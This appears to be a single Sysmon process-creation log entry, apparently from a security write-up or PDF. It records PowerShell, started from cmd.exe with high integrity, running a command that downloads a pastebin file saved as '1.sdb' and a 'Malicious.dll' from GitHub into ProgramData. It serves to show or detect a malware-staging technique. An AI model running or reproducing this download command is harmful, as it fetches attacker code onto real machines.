 Event 1, Sysmon
General Details
Process Create:
UtcTime: 2018-02-21 09:11:30.602
ProcessGuid: {a796f63a-37c2-5a8d-0000-0010951f3900}
ProcessId: 400
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.16299.15 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: powershell  $webclient = (New-Object System.Net.WebClient); $path = $env:programdata + '\'; $url1 =
'https://pastebin.com/raw/MAQBFaKe'; $url2 = 'https://github.com/fuseyjz/test/raw/master/Malicious.dll';
$webclient.DownloadFile($url1,$path+'1.sdb'); $webclient.DownloadFile($url2,$path+'malicious.dll')
CurrentDirectory: C:\
User:
LogonGuid: {a796f63a-3619-5a8d-0000-00208df23600}
LogonId: 0x36F28D
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=FF59EF73460173ABDB10EDE1A0BC9CE6,SHA256=
34507738F84B9D4F231DC0C187FEE4A03B4DDB84CF63FF56A4A1761A9BD56EA6
ParentProcessGuid: {a796f63a-361a-5a8d-0000-001074fe3600}
ParentProcessId: 6448
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\WINDOWS\system32\cmd.exe"